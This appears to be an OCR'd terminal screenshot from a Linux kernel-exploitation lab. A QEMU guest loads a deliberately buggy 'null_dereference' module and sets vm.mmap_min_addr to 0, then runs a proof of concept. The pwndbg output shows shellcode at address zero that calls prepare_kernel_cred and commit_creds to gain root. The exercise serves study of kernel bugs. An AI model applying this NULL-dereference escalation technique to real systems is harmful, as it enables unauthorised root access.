 Terminal
En
9:46 PM
./boot.sh
[    0.872931] tun: Universal TUN/TAP device driver, 1.6
[    0.873131] tun: (C) 1999-2004 Max Krasnyansky <maxk@qualcomm.com>
[    0.873528] ehci_hcd: USB 2.0 'Enhanced' Host Controller (EHCI) Driver
[    0.873528] ohci_hcd: USB 1.1 'Open' Host Controller (OHCI) Driver
[    0.876417] uhci_hcd: USB Universal Host Controller Interface driver
[    0.877302] PNP: PS/2 Controller [PNP0303:KBD,PNP0f13:MOU] at 0x60,0x64 irq 1,12
[    0.879118] serio: i8042 KBD port at 0x60,0x64 irq 1
[    0.879416] serio: i8042 AUX port at 0x60,0x64 irq 12
[    0.880377] mice: PS/2 mouse device common for all mice
[    0.882200] input: AT Translated Set 2 keyboard as /devices/platform/i8042/serio0/inpu
t/input1
[    0.883084] Driver 'rtc_cmos' needs updating - please use bus_type methods
[    0.883476] rtc_cmos 00:01: RTC can wake from S4
[    0.884529] rtc_cmos 00:01: rtc core: registered rtc_cmos as rtc0
[    0.885326] rtc0: alarms up to one day, 114 bytes nvram, hpet irqs
[    0.885651] i2c /dev entries driver
[    0.886769] device-mapper: ioctl: 4.15.0-ioctl (2009-04-01) initialised: dm-devel@redh
at.com
[    0.887287] EISA: Probing bus 0 at eisa.0
[    0.887742] EISA: Detected 0 cards.
[    0.888445] cpuidle: using governor ladder
[    0.888655] cpuidle: using governor menu
[    0.889383] TCP cubic registered
[    0.890383] NET: Registered protocol family 10
[    0.893041] NET: Registered protocol family 17
[    0.894191] Using IPI No-Shortcut mode
[    0.894974] registered taskstats version 1
[    0.895370] No TPM chip found, activating TPM-bypass!
[    0.896969] rtc_cmos 00:01: setting system clock to 2018-12-26 05:42:53 UTC (154580297
3)
[    0.897462] BIOS EDD facility v0.16 2004-Jun-25, 0 devices found
[    0.897735] EDD information not available.
[    1.025918] ata2.00: ATAPI: QEMU DVD-ROM, 2.0.0, max UDMA/100
[    1.027661] ata2.00: configured for MWDMA2
[    1.035531] scsi 1:0:0:0: CD-ROM            QEMU     QEMU DVD-ROM     2.0. PQ: 0 ANSI:
 5
[    1.040902] sr0: scsi3-mmc drive: 4x/4x cd/rw xa/form2 tray
[    1.041346] Uniform CD-ROM driver Revision: 3.20
[    1.042856] sr 1:0:0:0: Attached scsi generic sg0 type 5
[    1.044078] Freeing unused kernel memory: 580k freed
[    1.058253] Write protecting the kernel text: 4388k
[    1.058674] Write protecting the kernel read-only data: 1908k
Please press Enter to activate this console.
/ # cd mytest/
/mytest # ls
makeuser.sh          null_dereference.ko  poc
/mytest # ./makeuser.sh
[   10.862647] null_dereference: module license 'unspecified' taints kernel.
[   10.863131] Disabling lock debugging due to kernel taint
[   10.866935] null_dereference driver init!
passwd: unknown uid 0
vm.mmap_min_addr = 0
/mytest $ ./poc
gdb
f 5 c1002deb sysenter_do_call+18
f 6        3
pwndbg> si
0x00000000 in ?? ()
ERROR: Could not find ELF base!
ERROR: Could not find ELF base!
ERROR: Could not find ELF base!
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xc72e7d80 —▸ 0xc7802a80 ◂— cmp    byte ptr [ebp + 0x2e], 0xc7 /* 0xc72e7d80 */
EBX  4 ◂— 0x4
ECX  4 ◂— 0x4
EDX  0x80bf173 ◂— insd   dword ptr es:[edi], dx /* 0x6568756d; 'muhe' */
EDI  0x80bf173 ◂— insd   dword ptr es:[edi], dx /* 0x6568756d; 'muhe' */
ESI  0xc72e7d80 —▸ 0xc7802a80 ◂— cmp    byte ptr [ebp + 0x2e], 0xc7 /* 0xc72e7d80 */
EBP  0xc72d9f2c —▸ 0xc72d9f48 —▸ 0xc72d9f68 —▸ 0xc72d9f8c —▸ 0xc72d9fac ◂— ...
ESP  0xc72d9f24 —▸ 0xc8831011 (bug1_write+17) ◂— mov    eax, ebx /* 0x5d5bd889 */
EIP  0 ◂— 0x0
[ DISASM ]
► 0x0     xor    eax, eax
0x2     call   prepare_kernel_cred <0xc1067fc0>
0x7     call   commit_creds <0xc1067e20>
0xc     ret
0xd     add    byte ptr [eax], al
0xf     add    byte ptr [eax], al
0x11    add    byte ptr [eax], al
0x13    add    byte ptr [eax], al
0x15    add    byte ptr [eax], al
0x17    add    byte ptr [eax], al
0x19    add    byte ptr [eax], al
[ STACK ]
00:0000│ esp  0xc72d9f24 —▸ 0xc8831011 (bug1_write+17) ◂— mov    eax, ebx /* 0x5d5bd889 *
/
01:0004│      0xc72d9f28 —▸ 0xc722cf00 ◂— enter  0, -0x10 /* 0xf00000c8 */
02:0008│ ebp  0xc72d9f2c —▸ 0xc72d9f48 —▸ 0xc72d9f68 —▸ 0xc72d9f8c —▸ 0xc72d9fac ◂— ...
03:000c│      0xc72d9f30 —▸ 0xc114396c (proc_file_write+76) ◂— mov    esi, eax /* 0xd889c
689 */
04:0010│      0xc72d9f34 —▸ 0 ◂— 0x0
05:0014│      0xc72d9f38 —▸ 4 ◂— 0x4
06:0018│      0xc72d9f3c —▸ 0xc722cf00 ◂— enter  0, -0x10 /* 0xf00000c8 */
07:001c│      0xc72d9f40 —▸ 0xc72e7d80 —▸ 0xc7802a80 ◂— cmp    byte ptr [ebp + 0x2e], 0xc
7 /* 0xc72e7d80 */
[ BACKTRACE ]
► f 0        0
f 1 c8831011 bug1_write+17
f 2 c114396c proc_file_write+76
f 3 c113f794 proc_reg_write+84
f 4 c10f7842 vfs_write+130
f 5 c10f7c5d sys_write+61
f 6 c1002deb sysenter_do_call+18
f 7        3
pwndbg>